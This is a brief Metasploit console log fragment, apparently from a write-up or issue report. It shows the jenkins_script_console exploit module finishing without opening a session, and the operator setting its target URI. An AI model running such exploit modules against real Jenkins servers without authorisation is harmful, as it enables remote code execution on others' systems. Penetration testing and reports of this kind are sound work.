 [*] Exploit completed, but no session was created.
msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf6 exploit(multi/http/jenkins_script_console) >